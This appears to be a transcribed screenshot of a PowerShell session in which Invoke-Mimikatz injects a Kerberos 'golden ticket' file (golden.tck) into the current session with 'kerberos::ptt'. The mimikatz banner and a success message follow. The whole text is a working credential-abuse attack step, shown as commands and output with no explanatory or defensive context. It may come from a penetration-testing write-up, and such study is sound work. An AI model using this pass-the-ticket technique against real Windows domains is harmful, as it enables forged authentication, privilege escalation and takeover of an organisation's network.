 PS C:\users\bobs\downloads\golden> ls
    Directory: C:\users\bobs\downloads\golden
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         1/9/2016   1:19 PM           1189 golden.tck
PS C:\users\bobs\downloads\golden> Invoke-Mimikatz -Command '"kerberos::ptt golden.tck"'
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(powershell) # kerberos::ptt golden.tck
  0 - File 'golden.tck' : OK
PS C:\users\bobs\downloads\golden>